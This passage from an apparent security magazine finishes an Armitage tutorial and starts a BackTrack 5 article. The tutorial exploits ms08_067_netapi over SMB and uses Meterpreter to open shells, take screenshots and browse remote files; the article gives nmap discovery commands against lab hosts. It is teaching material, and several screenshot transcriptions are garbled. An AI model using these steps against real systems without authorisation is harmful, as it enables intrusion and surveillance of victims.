

Figure 83. Find the Exploits with Armitage XIII



Figure 84. Find the Exploits with Armitage XIV

### **Step 3: Connecting Armitage**

It takes few minutes to connect. So have some patience (Figure 73).

### **Step 4: Armitage Window**

Here is your Armitage window shown Figure 74.

### Armitage has 3 panels

- TARGET PANEL: It represents the computer IP address and other information.
- MODULE PANEL: It shows the auxiliary, exploit, payload and post.
- TABS PANEL: Armitage opens each dialog, console, and table in a tab below the module and target panels. Click the X button to close a tab (Figure 75).

### Step 5: Find the alive host on the Network

- In this step we have to search for the host.
- Under the Nmap Scan, select the option > Quick Scan (OS detect)
- See the below image for more details (see Figure 76)



Figure 85. Find the Exploits with Armitage XV



Figure 86. Find the Exploits with Armitage XVI

- Here you have to enter the scan range.
- Here 192.168.109.0/24 this is class C range.
- Example image shown Figure 77.
- Your Scan is complete now.
- If the Nmap scan find the alive host, then it will be shown on your Target Panel.
- See the Figure 78 for more details.



Figure 87. Find the Exploits with Armitage XVII



Figure 88. Find the Exploits with Armitage XVIII



Figure 89. Find the Exploits with Armitage XIX

### **Step 6: Finding Attacks**

- Click on the Attacks > Find Attacks.
- It will find the most suitable attack for host shown in the Target Panel.
- See the image shown Figure 79.



Figure 90. Find the Exploits with Armitage XX

|                                                                                                    |                                                 | Armitage                                                                                                    |                                                                                                    | ¥ 16 |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------|
| Armitage ⊻iew Hosts A                                                                                                    | tta <u>c</u> ks <u>W</u> orkspaces <u>H</u> elp |                                                                                                    |                                                                                                    |      |
| • 🚰 auxiliary<br>• 🚰 exploit<br>· 🚰 payload<br>• 🚰 post                                                                                           | 192.168.222.2<br>MT AITHOR                      | 102.108.222.130<br>TTY-SYSTER & WK-DMIF4239A88                                                                                                    |                                                                                                    |      |
| Console X nmap X                                                                                                    | exploit X exploit X F                           |                                                                                                    |                                                                                                    |      |
| Console X nmap X                                                                                                    | exploit X exploit X F                           | Files 2 X                                                                                                    |                                                                                                    |      |
| Console X nmap X                                                                                                    | exploit X exploit X F                           | iles 2 X                                                                                                    | Mode                                                                                                    |      |
| Console X nmap X<br>C:\Documents and Se<br>Name<br>Administrator1                                                                                 | exploit X exploit X F                           | Hes 2 X<br>Modified<br>2012-02-09 04:43:32 -0500                                                                                                    | 40555/r-xr-xr-x                                                                                                    |      |
| Console X nmap X<br>C:\Documents and So<br>Name<br>Administrator1<br>Application Data                                                             | exploit X exploit X F                           | Modified<br>2012/02/09 04:43:32 -0500<br>2012/02/28 02:57:02 -0500                                                                                                    | 40555/r-xr-xr-x<br>40555/r-xr-xr-x                                                                                                    |      |
| Console X nmap X<br>C:Documents and Se<br>Administrator1<br>Application Data<br>Cookles                                                           | exploit X exploit X F                           | Modified<br>2012-02-09 04:43:32 -0500<br>2012-02-28 02:57:02 -0500<br>2012-02-28 02:57:02 -0500                                                                                                    | 40555/r-xr-xr-x<br>40555/r-xr-xr-x<br>40777/rwxrwxrwx                                                                                                    |      |
| Console X nmap X<br>C:Documents and Se<br>Administrator1<br>Application Data<br>Cookies<br>Desktop                                                | exploit X exploit X F                           | Modified<br>2012-02-09-04-43-32-0500<br>2012-02-28-02-57-02-0500<br>2012-02-28-00-23-21-0500<br>2012-02-38-09-01-10-0400                                                                                                | 40555/r.wr.wr.w<br>40555/r.wr.wr.w<br>40777/rwwrwwrwx<br>40777/rwwrwwrwx                                                                                  |      |
| Console X nmap X<br>C:\Documents and Se<br>Administrator1<br>Application Data<br>Cookies<br>Desktop<br>Favorites                                  | exploit X exploit X F                           | Modified<br>2012/02/09/04:43:32/0500<br>2012/02/28/02:57/02/0500<br>2012/02/28/04:57102/0500<br>2012/03/28/04:0110/0400<br>2012/03/28/04:0110/0400<br>2012/03/28/04:0110/0400                                           | 40555/r-xr-xr-x<br>40555/r-xr-xr-x<br>40777/rwxrwxrwx<br>40777/rwxrwxrwx<br>40555/r-xr-xr-x                                                               |      |
| Console X nmap X<br>C:\Documents and Sr<br>Amme<br>Administrator1<br>Application Data<br>Cookies<br>Desktop<br>Favorites<br>Local Settings        | exploit X exploit X F                           | Hes 2 X<br>Modified<br>2012/02/09/04-43:32/0500<br>2012/02/28/02/57/02/0500<br>2012/02/28/00/29/21/0500<br>2012/03/28/04/01/10/0400<br>2012/01/14/10/39/00/0500<br>2012/01/14/10/39/00/0500<br>2012/01/14/10/39/00/0500 | 40555/r-אד-אד-א<br>40555/r-אד-אד-א<br>40777/rмאריאד-א<br>40777/rмאריאאידיא<br>40555/r-אד-אד-א<br>40777/rмאריאאידיא                                        |      |
| Console X nmap X<br>C:Documents and Si<br>Administrator1<br>Application Data<br>Cookies<br>Desktop<br>Favorites<br>Local Settings<br>My Documents | exploit X exploit X F                           | Modified<br>2012/02/09/04:43:32/0500<br>2012/02/28/02:57:02/0500<br>2012/02/28/02:57:02/0500<br>2012/03/28/04:01:10/0400<br>2012/01:14 10:55:21/0500<br>2012/01:14 10:55:25/0500<br>2012/02/09 13:55:25/0500            | 40555/r+rr-kr-x<br>40555/r+rr-kr-x<br>40777/rwkr/wkr/wk<br>407777/rwkr/wkr/wk<br>40555/r-kr-kr-x<br>40555/r-kr-kr-x                                       |      |
| Console X nmap X<br>C:\Documents and Se<br>Administrator1<br>Application Data<br>Cookies<br>Desktop<br>Favorites<br>Local Settings                | exploit X exploit X F                           | Hes 2 X<br>Modified<br>2012/02/09/04-43:32/0500<br>2012/02/28/02/57/02/0500<br>2012/02/28/00/29/21/0500<br>2012/03/28/04/01/10/0400<br>2012/01/14/10/39/00/0500<br>2012/01/14/10/39/00/0500<br>2012/01/14/10/39/00/0500 | 40555/r.wr.wr.w<br>40555/r.wr.wr.w<br>40777/rwwr.wwr.wo<br>40755/r.wr.wr.w<br>40555/r.wr.wr.w<br>40777/rwwr.wwr.wo<br>40555/r.wr.wr.w<br>40777/rwwr.wr.wo |      |

Figure 91. Find the Exploits with Armitage XXI





Figure 92. Find the Exploits with Armitage XXII

When attack analysis finished, it informs with a message shown in the Figure 80.

### Step 7: Set the vulnerability

- · Right click on the host
- Click on smb
- Select the ms08\_067\_netapi vulnerability (Figure 81).
- Click on the checkbox Use a reverse connection.
- Now click on the Launch Button (Figure 82).

### Step 8

If the target host is vulnerable then its color changes to red. That means we can attack into the computer system (Figure 83). The above image shows the meterpreter shell.

### **Examples Of Armitage**

### **Example 1: Opening Command Shell**

Right click on the *host* > *Meterpreter1* > *Interact* > *Command Shell* (Figure 84).

- Here is the command shell open in the Tab panel
- See the Figure 85 for more details.



Figure 93. Find the Exploits with Armitage XXII

Type 'dir' in the shell and you can see the remote system directories. For more details see the Figure 86. This example shows the system information. Type the system info in the command shell (Figure 87).

## Example 2: Take a Screenshot of Remote Desktop

- Click on the Meterpreter2 > Explore > Screenshot
- See the image for more details
- Next image shows the result (Figure 88).
- Here it is the screenshot of the remote desktop (Figure 89).

### **Example 3: Browse Files**

- Right click > Meterpreter2 > Explore > Browse Files
- Once you click in the Browse files, it will browse all the remote files in a tab
- See the Figure 90
- Output: Browse Files (Figure 91)

## Example 4: Show processes running on the Remote Machine

*Right click > Meterpreter2 > Explore > Show Processes* (Figure 92). Here is the output shown Figure 93.

\*\*\*\*\*Successfully we have used Armitage\*\*\*\*\*

### VIKAS KUMAR | ETHICAL HACKER | SPEAKER



VIKAS KUMAR (ISHAN) is one of the leading computer security experts available in India. VIKAS KU-MAR born on 26 July 1990 in a town called Meerut, UP (India). VIKAS KU-MAR started his Group "hackers4u" on Facebook in year 2010 and in two years he bangs the World Wide Web with good computer ethical hack-

ing articles and going to launch the website on Cyber Security & Ethical Hacking and working with a Anti-Hacking Community "I-hackers4u". The 22 year old guy have the capability to compete with the people best in the business so called" Ethical Hacking". Workshops and Seminars: VIKAS KUMAR have trained more than 550 people from all around the world, from countries like Thailand, Australia, Canada, Ghana, United States, South Africa, China, Malaysia, Singapore, Omen, Yemen, Indonesia, Korea, Iran and etc. www.cyber-hunt.com. Blog: www.hackyourdreams.webs.com. LinkedIn Profile: https:// www.linkedin.com/profile/view?id=71569482&trk=tab\_pro. Facebook: https://www.facebook.com/hackers4u. Orkut: https:// www.orkut.com/Main#Profile?uid=7581821977129211672. Email ID: vikas\_ind2008@yahoo.in; cyberhunt2012@gmail.com

# AnoSearch Real-Time People Search Engine

AnoSearch Inc engine will provide an easy way to search people in real-time on all social networks.

Beta version soon available on: WWW.ANOSEARCH.COM

# **BackTrack 5:**

### **The Ultimate Security Toolkit**

In the security world today, a security professional relies heavily on knowing the right tools for the job, and knowing how to use these tools. There are hundreds of tools available and the list of tools is constantly changing and growing. For security assessments and penetration testing, there are very few toolkits as actively supported and all-encompassing as BackTrack 5.

B ackTrack 5 (BT5) is a Linux security distribution that contains all of the tools necessary to perform a complete security assessment of systems, networks, and applications. This article will describe some basic practical uses of the tools within BackTrack 5 as they relate to a network-based penetration test or security assessment. BackTrack 5 was designed with penetration testing in mind. A pentest is a method of evaluating and testing the security of a system, network, or application by performing actions that are meant to simulate the actions of a malicious attacker.

The tools included in BackTrack 5 are very often the same tools an attacker might be using against a network, and understanding these tools and how effective they might be against your network is an important step of security in-depth. The tools covered in this two-part article and their usage will be outlined in the same order that a network assessment might take place, starting with host discovery and information gathering on discovered targets, moving onto identifying vulnerabilities within your targets, followed by attempting exploitation of the discovered vulnerabilities, and finally, what to do with your newly gained access, also known as post-exploitation. Web application assessment tools will be covered as well.

The first part of the article will cover the basics of BackTrack 5, simple host discovery and infor-

mation gathering of an internal network, as well as a basic wireless assessment. Part two will cover the steps of discovery and information gathering for an external network assessment, as well as vulnerability assessment, exploitation, and post-exploitation. Some other useful tools will be covered as well. Keep in mind that there are many tools available in BT5 and many of their functions can overlap, and the information in this article doesn't encompass all of the ways, nor the only way to perform these actions. Use this information as a starting point to discover the real capabilities of the toolkit. The version of BT5 used for in this article is BackTrack 5 R2 KDE 64-bit and there may be slight differences in commands and available applications if you are using a different version.

### **BackTrack 5 Basics**

There are a few different ways BT5 can be setup and used. You can create a Live CD or bootable USB drive and run it in a live environment, install BT5 to *virtual machine* (VM), or install BT5 directly to a hard drive and boot to it as the main OS. Each method has its perks and drawbacks, but for the sake continually performing assessments and testing, creating a BT5 VM is recommended. If you are new to BT5, the in-depth details of setting up BT5 will not be covered in this article; however,



Figure 1. Tools Manages

the Official BackTrack 5 Wiki and Forums at *http://www.backtrack-linux.org/* contain all the information necessary for getting started.

Once you are up and running, before starting any information gathering, you should create a place to store the information you are collecting. Some of the tools in BT5 utilize databases to store information and one of the strengths of BT5 is that the databases should be preinstalled and configured to start using without much hassle. Since the context of this article covers pentesting of multiple clients, creating a separate folder for each client is recommended. For this assessment, everything will be stored in subfolders in the ~/PenTest directory, created for this demonstration. Additionally, results that are stored within a database should be exported and stored in the client folder, and the database should be wiped before the next engagement.

Many of the tools in BT5 can be found in the Applications menu, under the BackTrack folder. The tools are organized in folders and subfolders based on their purpose and abilities. Since some tools server more than one purpose, some tools are in several folders; launching the same tools from a different folder does not change the usage of the tool. Most tools can also be found in the /pentest/ directory, also organized by use (Figure 1).

### Host Discovery and Information Gathering – Internal Network

An internal test is generally performed on-site, directly connected to the network that is being tested.

| Гile                        | Edit             | View                                                                   | Bookmarks                                                                              | Settings                                                                        | Help                                                                    |                              |   |
|-----------------------------|------------------|------------------------------------------------------------------------|----------------------------------------------------------------------------------------|---------------------------------------------------------------------------------|-------------------------------------------------------------------------|------------------------------|---|
| <mark>root⊚l</mark><br>eth0 | i<br>i<br>l<br>F | ink en<br>inet ad<br>inet6 a<br>JP BROA<br>X pack<br>X pack<br>collisi | ldr:192.168.<br>ddr: fc80::<br>DCAST RUNNI<br>ets:412392<br>ets:543168<br>.ons:0 txque | 2.105 Bca<br>a00:27ff:1<br>NG MULTIC/<br>errors:0 c<br>errors:0 c<br>uelen:1000 | :c3c:5cac/64 s<br>\ST MTU:1500<br>Iropped:0 over<br>Iropped:0 over<br>) | 255 Mask:255.2<br>Scope:Link | э |

Figure 2. Determining the Network I

| File  | Edit     | View    | Bookmarks    | Settings  | Help       |       |         |        |           |
|-------|----------|---------|--------------|-----------|------------|-------|---------|--------|-----------|
| root@ | ht : ~/F | enTest  | # nmap -sn   | -n -v -oA | nmap/192.  | 168.2 | .O_ping | 192.16 | 68.2.0/24 |
|       |          |         |              |           |            |       |         |        |           |
|       |          |         | 0 ( hllp://  |           | ) at 2012- | 05-23 | 18:43   | EDT    |           |
| Initi | ating    | ARP P1  | ng Scan at   | 18:43     |            |       |         |        |           |
| Scann | TUG TO   | JS NOSL | s [1 port/h  | osti      |            | (1.05 |         |        |           |
| Compl | eted /   | NRP Pin | ig Scan at 1 | 8:13, 0.6 | 6s elapsed | (105  | total   | hosts) |           |

The tester assumes the role of a user with some access to the network. The first step of any test is information gathering and target mapping.

Arguably, the best tools in BT5 for information gathering and mapping a network is *Nmap*. *Nmap* is a command-line tool that sends specially crafted packets to a host or range of hosts and analyzes the response. *Nmap* is excellent for host discovery, services discovery through port scanning, OS identification and much more.

The first step in this process is to find all the live hosts on the internal network, also known as discovery. First you need to determine the network you are on, which is as simple as looking at your own IP address. Open a terminal and type *ifconfig*. Note your inet addr as well as the Mask (Figure 2).

In this case, we are on the 192.168.2.0/24 network. We can use Nmap to discover live hosts on this subnet and save our results to a file (Figure 3). Explanation:

- -sn: ping scan, disables port scan for fast discovery
- -n: don't resolve DNS name of host, for faster scan
- -v: set verbosity level of error reporting
- -oA: output results (nmap, gnmap, xml) to nmap/192.168.2.0 ping file
- 192.168.2.0/24: scan this entire class C range

The reason to use the  $-\circ A$  option is to output the results in multiple format types to be used in other tools. The gnamp file is designed to be parsed with the shell command grep. Use grep on the gn-

| ×.    | )        |         |        |         |         |        |             |   |
|-------|----------|---------|--------|---------|---------|--------|-------------|---|
| File  | Edit     | View    | Bookm  | arks Se | ettings | Help   |             |   |
| root@ | bt : ~/F | PenTest | # grep | "Up" nm | ap/192  | 168.2. | 0_ping.gnma | р |
| Host: | 192.1    | 168.2.2 | ()     | Status: | Up      |        |             |   |
| Host: | 192.1    | 168.2.3 | ()     | Status: | Up      |        |             |   |
| Host: | 192.1    | 68.2.4  | ()     | Status: | Up      |        |             |   |
| Host: | 192.1    | 168.2.5 | ()     | Status: | Up      |        |             |   |
| Upot. | 102.1    | 60 2 6  | ()     | Ctatura | Um      |        |             |   |

Figure 4. Determining the Network III

map file we just generated to display all hosts that Nmap determined are up. You can also pipe this command to word count (wc) to get a count of the up hosts (Figure 4 and Figure 5).



Explanation:

- grep "Up": search the grepable Nmap file for "Up" and print the line
- wc -1: count the lines



Figure 5. Determining the Network IV

| E ()                                                                                                    |               | PenTest : bash                           |
|----------------------------------------------------------------------------------------------------|---------------|------------------------------------------|
| File Edit View Bookmarks                                                                                                    | Settings Help |                                          |
| <pre>rootgbt:-/PenTest# grep "Up<br/>rootgbt:-/PenTest# cat targ<br/>192.168.2.2<br/>192.168.2.4<br/>192.168.2.5<br/>192.168.2.5<br/>192.168.2.6<br/>192.168.2.9</pre> |               | cut -f2 -d\ > targets/192.160.2.0_all.tx |

Figure 6. Determining the Network V

These results display the 39 hosts that responded to the ping scan on the 192.168.2.0/24 network. You now have a list of targets you can perform additional information gathering on, without wasting time scanning for hosts that don't exist. You can then use shell commands to create a list of targets that can be input into Nmap for additional scans (Figure 6).

Explanation:

- grep "Up": print the lines of up hosts in the file
- cut -f2 -d\: cut field 2 with the delimiter of space (note the trailing space)
- >: redirect the output to targets/192.168.2.0 all. txt file
- cat: confirm the targets file looks correct

These steps are basic and outline host discovery on a single subnet, however in many cases there will be several subnets that you might have to discover. Discovery of these subnets isn't always easy, using this method in Nmap can be helpful (Figure 7).



Figure 7. Determining the Network VI

Explanation (new options only):

- -PE: use ICMP only, helpful for getting accurate up count traversing subnets
- 192.168.\*.1-10,245-254: Scan the first and last 10 IP addresses of all 255 subnets in the 192.168.x address space.

This command will ping the first and last 10 addresses on every possible subnet in the 192.168 address space. This is a fast way to discover subnets without having to try every single potential address within the given range, since in many cases there will be a device that responds within that range. Keep in mind that this method may not discover every subnet, if there isn't a system to respond within the addresses being tested. Using shell commands, you can create a subnets targets file to perform host discovery on the newly discovered subnets (Figure 8).



Figure 8. Determining the Network VII

Explanation:

- grep "Up"...| cut -f2 -d\: print all up IP addresses from the file
- cut -f1-3 -d\.: print the first 3 octet of the ip addresses (the subnet)
- unig: remove all duplicates, leaving you with a single address from each subnet
- sed s/(1,0)/24/': add a .0/24 to the end of each line, to be Nmap readable
- >: redirect to targets/subnets.txt file

Now, use Nmap just as in the first step, but rather than give it an address range directly on the command line, use the -iL option to input from the subnets target file created in the previous step. Nmap will now scan every address on all three discovered subnets. Just as before, use shell commands to create a targets list of the hosts that were discovered as up (Figure 9 and Figure 10).

| File Edit View Bookmarks Settings Help<br>r <mark>oot@bt:~/PenTest#</mark> nmap -sn -PE -n -v -oA nmap/all_subnets_ping -iL targets/subne | ts.txt |
|----------------------------------------------------------------------------------------------------|--------|
| Starting Nmap 6.00 ( http://nmap.org ) at 2012-05-23 19:41 EDT<br>initiating ARP Ping Scan at 19:41<br>Scanning 105 hosts [1 port/host]   |        |

| E ()   |                 |                    |              |      |          |         |             |   |     |     |     |   |             | enTest |
|--------|-----------------|--------------------|--------------|------|----------|---------|-------------|---|-----|-----|-----|---|-------------|--------|
| File   | Edit            | View               | Bookm        | arks | Settings | Help    |             |   |     |     |     |   |             |        |
| root@l | nt:~//<br>nt:~/ | PenTest<br>PenTest | ¢ grep<br>¢∎ | "Up" | nmap/all | subnets | _ping.gnmap | I | cut | •f2 | -q/ | > | targets/all | up.txt |

Figure 10. Determining the Network IX

You may want to separate your targets list by subnet, in instances for example where different subnets are used for different physical sites, separated by a slower link. This can easily be accomplished with shell commands and the allup.txt targets file. Performing a word count (wc) on the

# 

directory will also display the amount of hosts in each file. Notice the number of hosts in each in-

| File Edit View Bookmarks Settings Help                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| <pre>rootabt:-/PenTest# grep "\.3\." targets/allup.txt &gt; targets/192.168.3.0_all.txt<br/>rootabt:-/PenTest# grep "\.200\." targets/allup.txt &gt; targets/192.168.200.0_all.txt<br/>rootabt:-/PenTest# w - 1 targets/*<br/>1 targets/192.168.200.0_all.txt<br/>39 targets/192.168.3.0_all.txt<br/>6 targets/192.168.3.0_all.txt<br/>46 targets/192.168.3.0_all.txt<br/>31 targets/submets.txt<br/>95 total<br/>publed:-/PenTest# </pre> |

Figure 11. Determining the Network X

dividual subnets files adds up to the number of of hosts in the allup.txt targets file (Figure 11). Explanation:

- grep "\.3\."...: print all lines with .3., redirect to file
- grep "\.200\."...: print all line with .200., redirect to file
- wc -1: print the line count for every file in targets directory

Now that you've gathered all the live targets from each discovered subnet, you should obtain as much information as possible about them. Nmap is also useful for this as it's capable of probing for open ports, and gathering information of the services discovered on these ports. For the remainder of this section, 2 designated hosts in the targets/my\_targets.txt file will be used (Figure 12).



Figure 12. Determining the Network XI

Explanation:

- -sv: probe ports for service/version information
- -o: enable operating system detection

Once the scan is complete, the files can be examined and you can see a wealth of information for the 2 hosts that were scanned (Figure 13).

Now that you have a grasp on the process of host discovery, OS identification and service mapping, the GUI tool for *Nmap*, *Zenmap*, can be used to speed up and streamline this process. Zenmap can be launched from a terminal by typing zenmap, or from the Applications menu wherever Nmap is found. Zenmap provides a nice front end for Nmap with the ability to save profiles for repeated scans and other interesting features (Figure 14).

### MOVE TOMORROW'S BUSINESS TO THE CLOUD TODAY

### YOUR TRUSTED ADVISOR ON CLOUD COMPUTING

### MULTI-VENDOR ANY DEVICE HYBRID CLOUD



| File Ed                                                                                                    |                                                                                                    |                                                                                                    | PenTest : bash                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | lit Vie                                                                                                    | w Bookmark                                                                                                    | s Settings Help                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | /my_targets_service_scan.nmap                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | Wed May 23 20:06:53 2012 as: nmap -sV -0 -v -oA nmap/my targets servic                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | sploitable (192.168.2.202)                                                                                                    |
|                                                                                                    |                                                                                                    | 0012s latency                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | closed ports                                                                                                    |                                                                                                    |
| PORT                                                                                                    |                                                                                                    | SERVICE                                                                                                    | VERSION                                                                                                    |
|                                                                                                    |                                                                                                    | ftp                                                                                                    | Microsoft ftpd                                                                                                    |
|                                                                                                    |                                                                                                    | smtp                                                                                                    | Microsoft ESMTP 6.0.2600.2180                                                                                                    |
| B0/tcp                                                                                                    |                                                                                                    |                                                                                                    | Microsoft IIS httpd 5.1                                                                                                    |
| 135/tcn                                                                                                    | open                                                                                                    | msrpc                                                                                                    | Microsoft Windows RPC                                                                                                    |
| 139/tcp                                                                                                    | open                                                                                                    | netbios-ssn                                                                                                    | HEIOSOTE HEIOSOTE HEIOSOTE HEIOSOTE                                                                                                    |
| 443/tcp                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | Microsoft Windows XP microsoft-ds                                                                                                    |
| 1025/tcp                                                                                                    |                                                                                                    |                                                                                                    | Microsoft Windows RPC                                                                                                    |
|                                                                                                    |                                                                                                    | ms-sql-s                                                                                                    | Microsoft SQL Server 2005 9.00.1399; RTM                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | 20 (Cadmus Computer Systems)                                                                                                    |
|                                                                                                    |                                                                                                    | eneral purpos                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    | soft Windows                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | ndows xp::sp2:professional cpe:/o:microsoft:windows server 2003                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | ws XP Professional SP2 or Windows Server 2003                                                                                                    |
|                                                                                                    |                                                                                                    | ce: 1 hop                                                                                                    | WS AF FIDIESSIDIAL 3F2 OF MINUOWS BEIVER 2003                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | fficulty=263 (Good luck!)                                                                                                    |
|                                                                                                    |                                                                                                    | Generation:                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    | CPE: cpe:/o:microsoft:windows                                                                                                    |
|                                                                                                    | LIIIO.                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | n repo                                                                                                    | rt for metasp                                                                                                    | loitable (192.168.2.103)                                                                                                    |
| Nmap sca<br>Host is                                                                                                    | up (0.                                                                                                    | 00064s latend                                                                                                    | y).                                                                                                    |
| Nmap sca<br>Host is                                                                                                    | up (0.                                                                                                    |                                                                                                    | y).                                                                                                    |
| Nmap sca<br>Host is<br>Not show                                                                                                    | up (0.<br>n: 988                                                                                                    | 00064s latend<br>closed ports<br>SERVICE                                                                                                    | y).<br>VERSION                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp                                                                                                    | up (O.<br>n: 988<br>STATE<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp                                                                                                    | y).<br>VERSION<br>ProFIPD 1.3.1                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh                                                                                                    | y).<br>VERSION<br>ProFIPD 1.3.1<br>DemSSH 4.70 Debian Bubuntul (protocol 2.0)                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh                                                                                                    | y).<br>VERSION<br>ProFIPD 1.3.1<br>DemSSH 4.70 Debian Bubuntul (protocol 2.0)                                                                                                    |
| Wmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open                                                                                                    | 00064s latend<br>closed ports<br>SERVICE<br>ftp<br>ssh                                                                                                    | y).<br>VERSION<br>ProFIPD 1.3.1<br>DemSSH 4.70 Debian Bubuntul (protocol 2.0)                                                                                                    |
| Nmap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>53/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain                                                                                                    | y).<br>VERSION<br>PrOFIPD 1.3.1<br>GeenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix smtpd<br>TSC BIND 9.4.2                                                                                                    |
| Vmap sca<br>Host is<br>Vot show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>53/tcp                                                                                                    | up (0.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain                                                                                                    | y).<br>VERSION<br>ProFIPD 1.3.1                                                                                                    |
| Whap sca<br>Host is<br>Not show<br>PORT<br>21/tcp<br>22/tcp<br>23/tcp<br>25/tcp<br>33/tcp<br>30/tcp                                                                                                    | up (O.<br>n: 988<br>STATE<br>open<br>open<br>open<br>open<br>open<br>open                                                                                                    | 00064s latenc<br>closed ports<br>SERVICE<br>ftp<br>ssh<br>telnet<br>smtp<br>domain<br>http                                                                                                    | y).<br>VERSION<br>PrOFIPD 1.3.1<br>GeenSSH 4.7p1 Debian Bubuntul (protocol 2.0)<br>Linux telnetd<br>Postfix smtpd<br>TSC BIND 9.4.2                                                                                                    |
